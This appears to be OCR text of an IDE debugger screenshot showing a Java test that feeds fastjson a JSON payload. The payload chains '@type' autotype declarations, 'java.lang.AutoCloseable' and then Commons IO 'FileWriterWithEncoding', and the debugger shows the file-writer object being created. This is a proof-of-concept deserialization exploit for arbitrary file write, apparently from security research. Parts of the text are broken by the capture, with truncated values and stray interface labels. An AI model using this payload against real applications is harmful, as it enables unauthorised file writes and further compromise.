 8
9 public static void main(String[] args) { args: []
10
11 String writer = "{\n" + writer: "{\n\t"writer": {\n\t\t"@type": "java.lang.AutoCloseable",\n\t\t"@type": "org.apa
12 "\t\"writer\": {\n" +
13 "\t\t\"@type\": \"java.lang.AutoCloseable\",\n" +
14 "\t\t\"@type\": \"org.apache.commons.io.output.FileWriterWithEncoding\",\n" +
15 "\t\t\"file\": \"/Users/phoebe/Downloads/1.txt\",\n" +
16 "\t\t\"encoding\": \"UTF-8\"\n" +
17 "\t}\n" +
18 "}";
19
20 try {
21 JSONObject object = JSON.parseObject(writer); writer: "{\n\t"writer": {\n\t\t"@type": "java.lang.AutoCloseabl
22 System.out.println(object); object: size = 1
23 } catch (Exception e) {
24 e.printStackTrace();
25 }
26 }
27 }
28
Evaluate
Expression:
object
Use ⇧⌘⏎ to add to Watches
Result:
result = {JSONObject@648} size = 1
"writer" -> {FileWriterWithEncoding@655}
key = "writer"
value = {FileWriterWithEncoding@655}
out = {OutputStreamWriter@657}
se = {StreamEncoder@658}
writeBuffer = null
lock = {FileOutputStream@659}
writeBuffer = null
lock = {FileWriterWithEncoding@655}
Vari
Memory Overhead
@typ... View
, t, y... View
Class Count Dif
No classes loaded. Load